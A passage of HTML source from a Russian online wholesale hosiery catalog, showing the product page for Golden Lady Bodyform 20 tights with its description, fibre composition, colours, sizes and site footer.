  <path d="M20.163 21.309c-.393-.253-1.356-.94-1.356-1.433v-1.493a7.243 7.243 0 0 1-3.31.804 7.25 7.25 0 0 1-3.386-.841v1.532c0 .661-.45 1.226-1.093 1.373l-5.622 1.29c-2.34.506-3.158 2.675-3.437 3.923-.067.302-.193 3.51-.232 4.166m18.436-9.321 3.493.175 1.954 1.058c2.336.505 3.153 2.674 3.432 3.922.135.602.22 2.01.232 3.804H1.727c.004-.585-.02.85 0 .362m18.436-9.321 7.571 1.535 1.904 3.021-.364 4.573-27.547.192m24.039-8.796-5.701-1.291a.68.68 0 0 1-.533-.667V17.96c.462-.304.893-.66 1.288-1.058.36 1.591 1.753 2.782 3.415 2.782 1.935 0 3.509-1.611 3.509-3.592a.362.362 0 0 0-.318-.36c-.618-.075-1.048-.333-1.315-.79-.675-1.15-.31-3.645 1.001-6.842a4.51 4.51 0 0 0-.346-4.084c-.737-1.183-1.942-1.914-3.307-2.006a4.587 4.587 0 0 0-3.637 1.416C18.581 2.527 17.094 2 15.497 2c-1.598 0-3.084.526-4.326 1.427A4.587 4.587 0 0 0 7.535 2.01c-1.365.092-2.571.823-3.308 2.006A4.51 4.51 0 0 0 3.881 8.1c1.311 3.197 1.676 5.691 1.001 6.843-.267.456-.697.714-1.314.79a.362.362 0 0 0-.319.36c0 1.98 1.574 3.591 3.51 3.591 1.662 0 3.055-1.19 3.415-2.782.373.377.779.715 1.213 1.008v1.967a.681.681 0 0 1-.532.667l-5.617 1.289c-2.73.59-3.67 3.055-3.986 4.472-.157.7-.248 2.276-.252 4.324a.362.362 0 0 0 .363.363h28.275A.362.362 0 0 0 30 30.63c-.003-2.047-.094-3.623-.251-4.324-.317-1.417-1.256-3.882-3.983-4.472Zm-2.356-19.1c1.13.076 2.129.683 2.741 1.666.64 1.028.75 2.308.291 3.426-1.003 2.446-1.983 5.73-.956 7.484.331.565.841.93 1.518 1.085-.147 1.44-1.332 2.565-2.768 2.565-1.508 0-2.736-1.24-2.78-2.781 1.178-1.504 1.892-3.455 1.892-5.586 0-2.714-1.157-5.136-2.957-6.712.79-.8 1.895-1.23 3.019-1.147Zm-1.051 5.74a37.207 37.207 0 0 0-3.45-.371l-3.412-.14c-2.897-.06-5.636.394-6.875.564.823-3.34 3.593-5.802 6.874-5.802 3.265 0 6.022 2.437 6.863 5.75ZM6.759 18.96c-1.437 0-2.622-1.125-2.77-2.565.677-.156 1.187-.52 1.518-1.085 1.028-1.754.048-5.038-.955-7.484a3.782 3.782 0 0 1 .29-3.426c.613-.982 1.612-1.59 2.743-1.666a3.864 3.864 0 0 1 3.019 1.146C8.803 5.456 7.646 7.88 7.646 10.593c0 2.132.714 4.082 1.892 5.586-.045 1.541-1.273 2.782-2.78 2.782Zm1.612-8.367c0-.447.036-.885.1-1.312.924-.133 3.902-.666 7.026-.567l3.041.093c.022.001 2.173.109 3.977.43.07.441.108.893.108 1.356 0 4.339-3.197 7.869-7.126 7.869-3.93 0-7.126-3.53-7.126-7.869Z" stroke="#048459"/>
</svg>					<span>Для детей</span>
				</a>
									<ul class="main-catalog__item-list">
													<li>
								<a href="/catalog/dlya-detey/kolgotki-chulki/">Колготки, чулки</a>
							</li>
													<li>
								<a href="/catalog/dlya-detey/noski-khlopkovye/">Носки хлопковые</a>
							</li>
													<li>
								<a href="/catalog/dlya-detey/termobele/">Термобелье</a>
							</li>
											</ul>
				
				<div class="main-catalog__item-bottom">
					<a href="/catalog/dlya-detey/new/" type="button"
					   class="main-catalog__item-button main-catalog__item-button--new">
						<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M0.809387 10.4807C1.14388 5.37965 7.9174 3.28906 12.1543 3.28906C16.5028 3.28906 23.5272 5.49115 23.5272 10.8709C23.5272 14.7734 19.6247 16.9476 15.9453 17.8396C18.008 17.087 19.6247 15.9162 20.461 14.4946C21.6596 13.4633 22.3564 12.2368 22.3564 10.8709C22.3564 7.33088 17.785 4.45979 12.1543 4.45979C8.33552 4.45979 4.99057 5.7699 3.26235 7.74899C2.11949 8.52948 1.25538 9.44934 0.809387 10.5086V10.4807Z"
								 fill="currentColor"
							/>
							<path
								 d="M10.8719 20.0174C16.391 19.8502 20.6837 16.9512 20.6837 13.5226C20.6837 9.92683 16.0565 7 10.3423 7C4.62797 7 0.000793457 9.92683 0.000793457 13.5226C0.000793457 16.338 2.89975 18.7631 6.85793 19.655C6.04957 20.2125 5.24121 20.7979 4.43285 21.3554C3.76386 21.8571 3.20637 22.331 4.68372 21.885C10.4259 20.1568 8.41891 20.77 10.844 20.0453L10.8719 20.0174Z"
								 fill="currentColor"
							/>
							<path
								 d="M15.5828 11.0375H14.5236L13.8824 12.8493L12.9068 9.86674H11.6525V10.034L13.325 15.0793H14.4399L15.0811 13.2953L15.7222 15.0793H16.8372L18.5096 10.034V9.86674H17.2553L16.2518 12.8493L15.6107 11.0375H15.5828ZM9.03227 13.0444H11.1229V11.818H9.03227V11.0653H11.1786V9.83887H7.77792V15.0235H11.1786V13.7971H9.03227V13.0444ZM4.37722 15.0235V12.5148L6.13332 15.0235H7.1368V9.83887H5.88245V12.4312L4.09847 9.83887H3.12286V15.0235H4.37722Z"
								 fill="#048459"
							/>
						</svg>
						<span>Новинки</span>
					</a>

					<a href="/catalog/dlya-detey/sale/" type="button"
					   class="main-catalog__item-button main-catalog__item-button--sale">
						<svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor"
						     xmlns="http://www.w3.org/2000/svg">
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M6.70198 7.39546L15.3868 3.216C16.6335 2.62096 18.1353 3.14516 18.7303 4.39191L18.787 4.51942C20.4446 4.56193 21.9464 5.53949 22.6689 7.04127L22.7964 7.29628C23.5048 8.76972 23.1648 10.6682 22.2156 11.9999L22.0597 12.2125C21.8897 11.8441 21.6489 11.5182 21.3938 11.2066L21.4788 11.079C22.1306 10.1156 22.2439 8.86889 21.7339 7.80632L21.6063 7.5513C20.983 6.26204 19.5804 5.52533 18.1636 5.73784L18.0644 5.75201L17.6536 4.91612C17.3419 4.25024 16.5343 3.96689 15.8685 4.29274L9.37967 7.40962H6.67365L6.70198 7.39546Z"
							/>
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M22.4282 14.409C22.3857 16.0241 21.4648 17.5117 20.0197 18.2484V18.5176C20.0197 19.906 18.8863 21.0253 17.5121 21.0253H5.76709C4.37866 21.0253 3.25941 19.8919 3.25941 18.5176V18.2767C1.77181 17.5259 0.808411 15.9816 0.808411 14.3098V14.0123C0.808411 12.3405 1.77181 10.7962 3.25941 10.0453V9.91783C3.25941 8.5294 4.39283 7.41016 5.76709 7.41016H6.68799H9.39401H17.4979C18.8863 7.41016 20.0056 8.54357 20.0056 9.91783V10.0595C20.5439 10.3429 21.0256 10.7254 21.4082 11.1929C22.2582 12.1847 22.5699 13.0064 22.4141 14.409H22.4282ZM12.5251 16.5625C12.5251 15.9249 12.6384 15.2024 13.0918 14.7065C13.4885 14.2673 14.0268 14.0831 14.6219 14.0831C15.2169 14.0831 15.7553 14.2531 16.1661 14.7065C16.6195 15.2024 16.7187 15.9249 16.7187 16.5625C16.7187 17.2 16.6053 17.9367 16.1661 18.4326C15.7695 18.8718 15.2311 19.056 14.6502 19.056C14.0552 19.056 13.5026 18.886 13.1059 18.4326C12.6526 17.9367 12.5392 17.2142 12.5392 16.5625H12.5251ZM10.0032 19.0418H8.44477L13.3043 9.37946H14.8344L10.0032 19.0418ZM6.54631 11.8588C6.54631 11.2213 6.65965 10.4987 7.11302 10.0028C7.50971 9.56364 8.04808 9.37946 8.62895 9.37946C9.224 9.37946 9.77653 9.54947 10.1732 9.98867C10.6266 10.4845 10.7258 11.2071 10.7258 11.8446C10.7258 12.4822 10.6124 13.2047 10.1732 13.7006C9.77653 14.1398 9.23816 14.324 8.65729 14.324C8.06225 14.324 7.52388 14.154 7.11302 13.7148C6.65965 13.2189 6.54631 12.4963 6.54631 11.8588ZM14.126 16.5766C14.126 16.8458 14.1402 17.4267 14.3102 17.6534C14.381 17.7667 14.4802 17.8234 14.6219 17.8234C14.7494 17.8234 14.8486 17.7809 14.9336 17.6675C15.0894 17.4267 15.1177 16.86 15.1177 16.5766C15.1177 16.2933 15.1036 15.7266 14.9477 15.4857C14.8769 15.3724 14.7635 15.3299 14.636 15.3299C14.5085 15.3299 14.4094 15.3724 14.3243 15.4857C14.1685 15.7266 14.1402 16.2933 14.1402 16.5766H14.126ZM8.13309 11.8588C8.13309 12.128 8.14725 12.6947 8.3031 12.9355C8.37394 13.0489 8.47311 13.0914 8.61479 13.0914C8.74229 13.0914 8.85564 13.0489 8.92647 12.9355C9.08232 12.6947 9.09649 12.128 9.09649 11.8588C9.09649 11.5896 9.08232 11.0229 8.92647 10.7821C8.85564 10.6687 8.74229 10.612 8.61479 10.612C8.48728 10.612 8.3881 10.6545 8.3031 10.7679C8.14725 11.0087 8.13309 11.5613 8.13309 11.8446V11.8588Z"
							/>
						</svg>
						<span>Распродажа</span>
					</a>
				</div>
				<div class="main-catalog__item-bottom main-catalog__item-bottom--alt">
					<a href="/catalog/promo/" type="button" class="main-catalog__item-button main-catalog__item-button--alt catalog-section__label-button--promo">
						<svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M27.9088 6.74078H25.0704C25.4033 6.43534 25.6747 6.06849 25.869 5.71178C26.4483 4.64961 26.4667 3.5484 25.9178 2.83857C25.5346 2.34277 24.7049 1.80636 22.8902 2.0725C20.4055 2.57652 18.3158 4.64557 17.4872 6.06556C16.6585 4.64524 14.5652 2.57536 12.064 2.06845C10.2747 1.80734 9.44136 2.34278 9.05815 2.83857C8.50887 3.5484 8.52746 4.64961 9.10633 5.71178C9.3013 6.06928 9.57421 6.43498 9.90803 6.74078H7.06599C6.46353 6.74078 5.97363 7.20048 5.97363 7.76507V9.65038C5.97363 10.2024 6.44358 10.6508 7.02744 10.67V21.9658C7.02744 23.6626 7.207 24.5277 9.52078 24.3844H26.6892C27.3842 24.3844 27.9493 23.8551 27.9493 23.2041L27.9491 10.6707C28.5335 10.6506 29.0029 10.2025 29.0029 9.65108V7.76577C29.0031 7.20068 28.5121 6.74078 27.9088 6.74078ZM23.0314 2.78188C24.1414 2.61973 24.9251 2.78542 25.2936 3.26205C25.666 3.74366 25.6228 4.57662 25.1827 5.3835C24.7406 6.19521 24.0185 6.74065 23.3875 6.74065L17.9881 6.74081C18.4588 5.73232 20.3713 3.32167 23.0314 2.78188ZM15.3725 7.46307H19.6044V12.7632L17.7079 11.5241C17.5753 11.4378 17.3992 11.4373 17.2665 11.5241L15.3719 12.7624L15.3725 7.46307ZM9.79292 5.38383C9.35309 4.57695 9.30989 3.74399 9.68227 3.26271C10.0512 2.78576 10.8359 2.62042 11.9229 2.77854C14.6011 3.32122 16.5162 5.73266 16.9871 6.74098H11.589C10.9576 6.74098 10.2357 6.19537 9.79292 5.38383ZM6.74422 9.65075V7.76544C6.74422 7.60152 6.89152 7.46323 7.06566 7.46323H14.6012V9.95233L7.06566 9.95216C6.88825 9.95216 6.74422 9.81677 6.74422 9.65075ZM26.6887 23.6626H8.28692C8.01744 23.6626 7.79772 23.457 7.79772 23.2043L7.79789 10.6743H14.6008V13.455C14.6008 13.5897 14.6807 13.7127 14.8078 13.7752C14.8641 13.8026 14.9254 13.816 14.9863 13.816C15.0637 13.816 15.1408 13.7939 15.2067 13.751L17.4867 12.2606L19.7683 13.751C19.8858 13.8276 20.0397 13.8366 20.1672 13.7749C20.2943 13.7128 20.3742 13.5894 20.3742 13.4546V10.6739H27.1771V23.2044C27.1776 23.4572 26.9582 23.6626 26.6887 23.6626ZM28.2317 9.65075C28.2317 9.81676 28.0868 9.95183 27.9087 9.95183H20.3745V7.46274H27.9087C28.0868 7.46274 28.2317 7.59812 28.2317 7.76495V9.65075Z" fill="white" stroke="white" stroke-width="0.3"></path>
							<path d="M24.6756 19.459C24.6756 25.2807 19.8236 30.0001 13.8383 30.0001C7.853 30.0001 3.00098 25.2807 3.00098 19.459C3.00098 13.6374 7.853 8.91797 13.8383 8.91797C19.8236 8.91797 24.6756 13.6374 24.6756 19.459Z" fill="white"></path>
							<path d="M20.0707 17.5108L16.0097 16.9097L14.1943 13.1611C14.1447 13.0584 14.0632 12.9754 13.9624 12.9249C13.7097 12.7978 13.4026 12.9037 13.2762 13.1611L11.4608 16.9097L7.39982 17.5108C7.28786 17.5271 7.18549 17.5809 7.10712 17.6624C7.01237 17.7615 6.96016 17.895 6.96196 18.0334C6.96376 18.1718 7.01942 18.3037 7.11672 18.4003L10.0549 21.3181L9.36075 25.4382C9.34447 25.534 9.35489 25.6326 9.39081 25.7227C9.42673 25.8128 9.48673 25.8909 9.56399 25.948C9.64126 26.0052 9.7327 26.0392 9.82795 26.0461C9.9232 26.053 10.0185 26.0326 10.1029 25.9872L13.7353 24.042L17.3676 25.9872C17.4668 26.0409 17.582 26.0589 17.6923 26.0393C17.9706 25.9904 18.1578 25.7216 18.1098 25.4382L17.4156 21.3181L20.3538 18.4003C20.4338 18.3205 20.4866 18.2163 20.5026 18.1022C20.5457 17.8171 20.3506 17.5532 20.0707 17.5108Z" fill="#7D9AEC"></path>
						</svg>
						<span>Глубокие скидки</span>
					</a>
				</div>
			</li>
			</ul>
				</div>

				<div class="main-catalog__wrapper">
			<a href="/catalog/sale/" class="main-catalog__banner" >
			<div class="main-catalog__banner-bg">
				<img src="/upload/iblock/498/nlnhvynjpye5j07g2yenaba5zbhft1t4.jpg" alt="Метка"/>
			</div>
			<!-- <div class="main-catalog__banner-content">
				<span class="main-catalog__banner-title"></span>
				<p class="main-catalog__banner-description">Распродажа</p>
				<a href="/catalog/sale/" class="main-catalog__banner-link"> Смотреть </a>
			</div> -->
		</a>
	</div>

			</div>

			
	<div class="main-catalog__brands">
		<div class="main-catalog__brands-top">
			<span class="main-catalog__brands-title">Бренды</span>
			<div class="main-catalog__brands-buttons">
				<button type="button" class="main-catalog__button-prev">
					<svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path
							 d="M0.456769 5.94906L5.5901 10.8824C5.67067 10.958 5.77698 11 5.88743 11C5.99789 11 6.1042 10.958 6.18477 10.8824L6.87677 10.2217C6.91565 10.1855 6.94666 10.1416 6.96786 10.0929C6.98906 10.0441 7 9.99155 7 9.93839C7 9.88524 6.98906 9.83265 6.96786 9.78391C6.94666 9.73516 6.91565 9.69131 6.87677 9.65506L2.73343 5.66573L6.87677 1.67639C6.91565 1.64015 6.94666 1.59629 6.96786 1.54755C6.98906 1.4988 7 1.44622 7 1.39306C7 1.33991 6.98906 1.28732 6.96786 1.23857C6.94666 1.18983 6.91565 1.14597 6.87677 1.10973L6.1841 0.449728C6.10353 0.374172 5.99722 0.332123 5.88677 0.332123C5.77631 0.332123 5.67 0.374172 5.58943 0.449728L0.456101 5.38306C0.417367 5.41934 0.386502 5.4632 0.365422 5.51191C0.344342 5.56061 0.333497 5.61313 0.33356 5.66621C0.333622 5.71928 0.344591 5.77177 0.365785 5.82043C0.38698 5.86909 0.417949 5.91287 0.456769 5.94906Z"
							 fill="#626C81"
						/>
					</svg>
				</button>

				<button type="button" class="main-catalog__button-next">
					<svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path
							 d="M0.456769 5.94906L5.5901 10.8824C5.67067 10.958 5.77698 11 5.88743 11C5.99789 11 6.1042 10.958 6.18477 10.8824L6.87677 10.2217C6.91565 10.1855 6.94666 10.1416 6.96786 10.0929C6.98906 10.0441 7 9.99155 7 9.93839C7 9.88524 6.98906 9.83265 6.96786 9.78391C6.94666 9.73516 6.91565 9.69131 6.87677 9.65506L2.73343 5.66573L6.87677 1.67639C6.91565 1.64015 6.94666 1.59629 6.96786 1.54755C6.98906 1.4988 7 1.44622 7 1.39306C7 1.33991 6.98906 1.28732 6.96786 1.23857C6.94666 1.18983 6.91565 1.14597 6.87677 1.10973L6.1841 0.449728C6.10353 0.374172 5.99722 0.332123 5.88677 0.332123C5.77631 0.332123 5.67 0.374172 5.58943 0.449728L0.456101 5.38306C0.417367 5.41934 0.386502 5.4632 0.365422 5.51191C0.344342 5.56061 0.333497 5.61313 0.33356 5.66621C0.333622 5.71928 0.344591 5.77177 0.365785 5.82043C0.38698 5.86909 0.417949 5.91287 0.456769 5.94906Z"
							 fill="#626C81"
						/>
					</svg>
				</button>
			</div>
		</div>
		<div class="main-catalog__brands-list">
			<div class="swiper-container brands-swiper">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/2bd/sf62z95vby1qzz9be0h7jdkly4akho4k.png)">
								<a href="/catalog/brand/b00010/"
								   aria-label="ORHIDEJA"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/a94/5r0wiwcyf3net2lllvyxgy5daerg2gq3.png)">
								<a href="/catalog/brand/b00119/"
								   aria-label="HUE"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/2c5/fppxx9syac5y03ukr68vq9d4x7ausg3d.png)">
								<a href="/catalog/brand/b00123/"
								   aria-label="AMAREA"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/91e/dt1jxdg19y9x254547t8cunh86n86sv5.png)">
								<a href="/catalog/brand/b00013/"
								   aria-label="JOLIDON"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/417/hznzviod9az57l1uv5gbl0pneyjmlma9.png)">
								<a href="/catalog/brand/b00020/"
								   aria-label="BARBARA BETTONI"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/b1a/zi21kzmi109lale2jixwd1nndod3agje.png)">
								<a href="/catalog/brand/b00039/"
								   aria-label="David"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/d4a/be1i0fnawtefbmx5rt0d183c3z93vk38.png)">
								<a href="/catalog/brand/b00001/"
								   aria-label="OMSA"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/d2e/8orzy2qw3h55t5xxi747xdhrfnckzv92.png)">
								<a href="/catalog/brand/b00002/"
								   aria-label="FILODORO"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/92e/ardg5l5tru1uwzyqk20857qsyoiwq0z1.png)">
								<a href="/catalog/brand/b00003/"
								   aria-label="GOLDEN LADY"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/ea4/1lbusi3sghvtutjt2n2f6os824aitzw6.png)">
								<a href="/catalog/brand/b00004/"
								   aria-label="MINIMI"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/fc7/0gjftilu5qjnc6h7is1girzxdc2huit1.png)">
								<a href="/catalog/brand/b00005/"
								   aria-label="PHILIPPE MATIGNON"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/c27/px7469f5pljcvb3phb3625l3b9h7wsgi.png)">
								<a href="/catalog/brand/b00006/"
								   aria-label="SISI"></a>
							</div>
						</div>
									</div>
				<div class="swiper-pagination"></div>
			</div>
		</div>
	</div>

		</div>
	</div>
</div>
    </div>

    
    
    <div class="main ">
    <div class="wrap">
            <div class="page-top">
                            <link href="/bitrix/css/main/font-awesome.css?163947132028777" type="text/css" rel="stylesheet" />
<div class="breadcrumbs" itemprop="http://schema.org/breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><a href="/"><img src="/local/templates/collant/images/svg/ico-home.svg" alt=""></a> —  
			<span class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a href="/catalog/" title="Каталог" itemprop="item">
					<span itemprop="name">Каталог</span>
				</a>
				<meta itemprop="position" content="1" />
			</span>  — 
			<span class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a href="/catalog/dlya-zhenshchin/" title="Для женщин - Каталог" itemprop="item">
					<span itemprop="name">Для женщин - Каталог</span>
				</a>
				<meta itemprop="position" content="2" />
			</span>  — 
			<span class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a href="/catalog/dlya-zhenshchin/kolgotki-chulki/" title="Колготки, чулки - Для женщин" itemprop="item">
					<span itemprop="name">Колготки, чулки - Для женщин</span>
				</a>
				<meta itemprop="position" content="3" />
			</span>  —  <span class="bx-breadcrumb-item">GOLDEN LADY BODYFORM 20</span></div>                                    <div class="catalog-subtitle">Каталог продукции</div>
                                                </div>
            <div class="popup product-detail product-detail--static">
<script src="/local/templates/collant/js/jquery.elevateZoom-3.0.8.min.js"></script>
<script>
$(document).ready(function() {
    make_popup_sliders();
    window.setTablesCellWidth();
});
</script>

<div class="product-detail__content">
    <div class="product-detail__top">
        <div class="product-name">BODYFORM 20, GOLDEN LADY            </div>
        <div class="product-art">Арт. <span>SSP-000130</span></div>
        <div class="product-detail__left">
            <div class="product-detail__img">
                
                <div class="swiper-container gallery-top3 videoOn">
                    <div class="swiper-wrapper">
                                                    <div class="swiper-slide">
                                <img src="/upload/resize_cache/iblock/970/744_992_2/7j9477q1zodp5auuj34xraiowcmjitnm.jpg" alt="BODYFORM 20, GOLDEN LADY" />
                            </div>
                                                							<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/2a4/744_992_2/829r5cp840il2d4p52pbti8q79rbdxfl.jpg" alt="BODYFORM 20, GOLDEN LADY" data-zoom-image="/upload/iblock/2a4/829r5cp840il2d4p52pbti8q79rbdxfl.jpg" />
							</div>
													<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/5dc/744_992_2/44lowgxlygde6m53cv1hg4te1czwxiv2.jpg" alt="BODYFORM 20, GOLDEN LADY" data-zoom-image="/upload/iblock/5dc/44lowgxlygde6m53cv1hg4te1czwxiv2.jpg" />
							</div>
						
                                                                                                                                                            <div class="swiper-slide swiper--slide-kcv25371"  data-swiper-image-color="kcv25371">
                                        <img src="/upload/resize_cache/iblock/228/744_992_2/qkfplcia90vspia1dw9hu2qvougqmwye.jpg" alt="BODYFORM 20, GOLDEN LADY" data-zoom-image="/upload/iblock/228/qkfplcia90vspia1dw9hu2qvougqmwye.jpg"/>
                                    </div>
                                                                                    
                                            </div>
                    <div class="swiper-pagination"></div>
					                </div>
                </div><div class="product-detail__img-line">
                <div class="swiper-container gallery-thumbs3">
                    <div class="swiper-wrapper">
                                                    <div class="swiper-slide">
                                <img src="/upload/resize_cache/iblock/970/744_992_2/7j9477q1zodp5auuj34xraiowcmjitnm.jpg" alt="BODYFORM 20, GOLDEN LADY" />
                            </div>
                                                							<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/2a4/744_992_2/829r5cp840il2d4p52pbti8q79rbdxfl.jpg" alt="BODYFORM 20, GOLDEN LADY" />
							</div>
													<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/5dc/744_992_2/44lowgxlygde6m53cv1hg4te1czwxiv2.jpg" alt="BODYFORM 20, GOLDEN LADY" />
							</div>
						                                                                                                                                                    <div class="swiper-slide" data-swiper-image-color="kcv25371">
                                    <img src="/upload/resize_cache/iblock/228/744_1200_2/qkfplcia90vspia1dw9hu2qvougqmwye.jpg" alt="BODYFORM 20, GOLDEN LADY" />
                                </div>
                                                                                                        </div>
                    <div class="swiper-button swiper-button-prev"></div>
                    <div class="swiper-button swiper-button-next"></div>
                </div>
                </div>                    </div>
        <div class="product-text">Эластичные колготки 20 DEN с поддерживающими трусиками - бикини и моделирующим эффектом, комфортными швами, гигиеничной ластовицей и невидимым мыском.</div>
    </div>
            <span class="product-composition">
            <span class="product-composition__title">Состав:</span><span class="product-composition__item">82% Полиамид</span><span class="product-composition__item">17% Эластан</span><span class="product-composition__item">1% Полипропилен</span>        </span>
                <span class="product-composition">
            <span class="product-composition__title">Количество ден: 20 DEN</span>
        </span>
        <div class="product-count">
        <span class="product-composition__title">Упаковка:</span><span class="min">5 шт.</span><span class="max">50 шт.</span>    </div>

    <div class="product-auth">
            Для отображения цен необходима <a href="/personal/" data-fancybox data-type="ajax">авторизация</a>
        </div><div class="product-colors">
            <span class="product-composition__title">Доступные цвета:</span>	            <div class="col-2">
                <a href="#" data-swiper-item-color="kcv25371" class="product-table__name">
                    <div class="product-table__name-color" style="background-color: #8b9197; border:1px solid #ССС;"></div>
                    <div class="product-table__name-name">
	                    Fumo  (Серый)	                </div>
                </a>
                </div></div><div class="product-sizes">            <span class="product-composition__title">Доступные размеры:</span>
            <div class="product-sizes__items"><div class="product-sizes__item"> 2 (S)</div></div></div>        <div class="product__bottom-additional" style="margin-top: 15px;">
            <div class="product__bottom-item">
                <img src="/local/templates/collant/images/svg/product-additional.svg" alt="" class="product__bottom-icon">
                <a href="/catalog/line/kgr000000077/">Все товары линии BASIC (Колготки и чулки)</a>
            </div>
            <div class="product__bottom-item">
                <img src="/local/templates/collant/images/svg/product-additional-half.svg" alt="" class="product__bottom-icon">
                <a href="/catalog/line/kgr000000077/collection/k663/">Все товары коллекции CLASSIC (Колготки и чулки)</a>
            </div>
        </div>
    </div>
</div><script>
    var product_prices = [];
</script>
            <!-- wrap-->
    </div>

    <!-- main-->
    </div>

    <div class="footer">
        <div class="footer-top">
            <div class="wrap footer-wrap">
                <a href="/" class="logo">
                    <img src="/local/templates/collant/images/svg/logo-white.svg" alt="">
                </a>
                <div class="footer-container">
                    <div class="footer-container__block">
                        <div class="footer-box">
                            <span>Телефон:</span>
                            <a href="tel:+74952255600" class="phone">
                                +7 (495) 225-56-00                            </a>
                        </div>
                        <div class="footer-box">
                            <span>Адрес</span>
                            Москва. Волгоградский проспект 43к3                        </div>
                    </div>
                    <div class="footer-container__block">
                        <div class="footer-menu">
                                                        
<ul>
<li>
			<a href="/catalog/" class="selected">Каталог</a>
		</li></ul>
                                                    </div>
                                                                            <ul class="footer-app__list">
                                <li class="footer-app__list-item">
                                    <a href="https://play.google.com/store/apps/details?id=ru.app.collant&pli=1"
                                       class="footer-app__list-btn footer-app__list-btn--play "
                                       target="_blank"
                                       onclick="ym(88635160,'reachGoal','Google_Play_footer')">
                                        <img src="/local/assets/images/icons/load-google-play.svg" alt="">
                                    </a>
                                </li>
                                <li class="footer-app__list-item">
                                    <a href="https://apps.apple.com/us/app/collant-ru/id6739140425"
                                       class="footer-app__list-btn footer-app__list-btn--store "
                                       target="_blank"
                                       onclick="ym(88635160,'reachGoal','App_store_footer')">
                                        <img src="/local/assets/images/icons/load-app-store.svg" alt="">
                                    </a>
                                </li>
                            </ul>
                                            </div>
                </div>
            </div>
        </div>
        <div class="footer-bot">
            <div class="wrap">
                Единая Европа - Элит. Copyright © 2026 — Все права защищены
            </div>
        </div>
    </div>
    <div class="bottom-area">
        <a href="/catalog" class="bottom-area__catalog"></a>
		<!-- <a href="JavaScript:;" class="bottom-area__search"></a> -->
				<a href="/personal/" data-fancybox data-type="ajax" class="bottom-area__lk"></a>
    </div>
    </div>
    <div class="h-hide">
        
        <div class="popup popup-color" id="popup-color">
            <div class="popup-color__item"></div>
        </div>
        
    </div>
    <iframe class="js-blank-iframe iframe-hidden" name="blank-upload" frameborder="0"></iframe>
	<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(88635160, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/88635160" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<script src="/waf-scripts/waf.js"></script>
<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    
<div class="modal-app js--modal-app" data-timer="3000">
    <div class="modal-app__wrap wrap">
        <div class="modal-app__container">
            <div class="modal-app__close js--modal-app__close">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path fill="#40444e" d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"></path>
                </svg>
            </div>
            <div class="modal-app__left">
                <div class="modal-app__logo">
                    <img src="/local/templates/collant/images/svg/logo.svg" alt="">
                </div>
                <div class="modal-app__title modal-app__title--mobile">
                    Теперь в мобильном приложении                </div>
                <div class="modal-app__btns">
                                        <a href="https://play.google.com/store/apps/details?id=ru.app.collant&pli=1" class="modal-app__btn modal-app__btn--play " 
                        target="_blank" onclick="ym(88635160,'reachGoal','Google_play_banner')">
                        <img src="/local/assets/images/icons/load-google-play.svg" alt="">
                    </a>

                                        <a href="https://apps.apple.com/us/app/collant-ru/id6739140425" class="modal-app__btn modal-app__btn--store " 
                        target="_blank" onclick="ym(88635160,'reachGoal','App_store_banner')">
                        <img src="/local/assets/images/icons/load-app-store.svg" alt="">
                    </a>
                </div>
            </div>
